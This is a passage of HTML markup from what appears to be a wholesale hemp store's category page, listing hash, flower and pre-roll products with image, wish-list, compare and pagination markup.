    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750421524.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G SAT SOUR 20C"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/2/721750421524.png"
            width="280"
            height="345"
            alt="HIDDEN HILL HASH 2G SAT SOUR 20C"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95278","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hidden-hill-hash-2g-sat-sour-20c.html">
									HIDDEN HILL HASH 2G SAT SOUR 20C								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95278" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95278","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-hyb-white-rhino.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-w.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ HYB WHITE RHINO"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-w.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ HYB WHITE RHINO"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95270","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-hyb-white-rhino.html">
									KOI FLOWER 4OZ HYB WHITE RHINO								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95270" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95270","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-ind-ice-cream.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-i.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ IND ICE CREAM"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-i.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ IND ICE CREAM"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95269","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-ind-ice-cream.html">
									KOI FLOWER 4OZ IND ICE CREAM								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95269" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95269","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-sat-black-mamba.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-b.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ SAT BLACK MAMBA"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/5/850048950894-b.png"
            width="280"
            height="345"
            alt="KOI FLOWER 4OZ SAT BLACK MAMBA"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"95268","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/koi-flower-4oz-sat-black-mamba.html">
									KOI FLOWER 4OZ SAT BLACK MAMBA								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/95268" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"95268","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-hyb-ice-kr.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/5/7/579552437591.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG HYB ICE KR"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/5/7/579552437591.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG HYB ICE KR"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94224","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-hyb-ice-kr.html">
									STREEET GREEN 4OZ REG HYB ICE KR								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94224" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94224","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-ind-gorill.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/6/761476125023.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG IND GORILL"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/7/6/761476125023.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG IND GORILL"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94223","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-ind-gorill.html">
									STREEET GREEN 4OZ REG IND GORILL								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94223" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94223","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-sat-illumi.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/3/2/324990530409.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG SAT ILLUMI"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/3/2/324990530409.png"
            width="280"
            height="345"
            alt="STREEET GREEN 4OZ REG SAT ILLUMI"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94222","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/streeet-green-4oz-reg-sat-illumi.html">
									STREEET GREEN 4OZ REG SAT ILLUMI								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94222" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94222","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hi-on-nature-flower-14g-bluberry.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/6/860003842416_1.png"
            width="280"
            height="345"
            alt="HI ON NATURE FLOWER 14G BLUBERRY"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/6/860003842416_1.png"
            width="280"
            height="345"
            alt="HI ON NATURE FLOWER 14G BLUBERRY"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94221","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hi-on-nature-flower-14g-bluberry.html">
									HI ON NATURE FLOWER 14G BLUBERRY								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94221" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94221","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hi-on-nature-flower-14g-codine.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/6/860003842423_2.png"
            width="280"
            height="345"
            alt="HI ON NATURE FLOWER 14G CODINE"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/8/6/860003842423_2.png"
            width="280"
            height="345"
            alt="HI ON NATURE FLOWER 14G CODINE"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94220","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hi-on-nature-flower-14g-codine.html">
									HI ON NATURE FLOWER 14G CODINE								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94220" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94220","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://www.txwsa.com/categories/hemp/hi-on-nature-rolls-2g-jealous-50.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/5/2/525272730450_1.png"
            width="280"
            height="345"
            alt="HI ON NATURE ROLLS 2G JEALOUS 50"/></span>
</span>
							</span>
							<span class="hover-image">
								
<span class="product-image-container"
      style="width:280px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.21428571429%;">
        <img class="product-image-photo"
                        src="https://texas-prod.s3.amazonaws.com/catalog/product/cache/f847cc2c7c2a27ca42197ba18f214a3a/5/2/525272730450_1.png"
            width="280"
            height="345"
            alt="HI ON NATURE ROLLS 2G JEALOUS 50"/></span>
</span>
							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Wish List"
								   aria-label="Wish List"
								   data-post='{"action":"https:\/\/www.txwsa.com\/wishlist\/index\/add\/","data":{"product":"94219","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Wish List</span>
								</a>
							 
					</div>										
															
						</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.txwsa.com/categories/hemp/hi-on-nature-rolls-2g-jealous-50.html">
									HI ON NATURE ROLLS 2G JEALOUS 50								</a>
							</strong>
							
																												
							<div class="product-item-inner">
								<!--<div class="product actions product-item-actions">
									<div class="actions-primary">
										
									</div>
									<div data-role="add-to-links" class="actions-secondary">
									</div>
								</div>-->
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
									Login to see price																					<div class="stock unavailable"><span>Out of stock</span></div>
																											
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://www.txwsa.com/quickview/index/view/id/94219" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Compare"
									   aria-label="Compare"
									   data-post='{"action":"https:\/\/www.txwsa.com\/catalog\/product_compare\/add\/","data":{"product":"94219","uenc":"aHR0cHM6Ly93d3cudHh3c2EuY29tL2NhdGVnb3JpZXMvaGVtcC5odG1s"}}'
									   role="button">
										<span>Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
					</li>							</ol>
		</div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"15","url":"https:\/\/www.txwsa.com\/categories\/hemp.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2092</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.txwsa.com/categories/hemp.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.txwsa.com/categories/hemp.html?p=2" title="Next">
